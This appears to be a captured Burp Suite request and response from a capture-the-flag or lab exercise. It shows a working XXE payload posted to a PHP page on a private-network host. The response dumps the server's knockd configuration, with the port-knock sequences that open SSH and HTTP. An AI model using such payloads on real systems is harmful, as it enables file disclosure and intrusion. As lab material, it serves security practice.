 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /w4n770p14y494m3/game2.php HTTP/1.1
Host: 192.168.43.214
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.214/w4n770p14y494m3/
Content-Type: text/plain;charset=UTF-8
Content-Length: 179
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM
"file:///etc/knockd.conf" >]><root><email>&xxe;</email><password></password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Jul 2019 05:19:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 769
Connection: close
Content-Type: text/html
[options]
UseSyslog
[openHTTP]
sequence = 5500,6600,7700
seq_timeout = 100
command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 7700,6600,5500
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 7011,8011,9011
seq_timeout = 5
command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9011,8011,7011
seq_timeout = 5
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
does not exist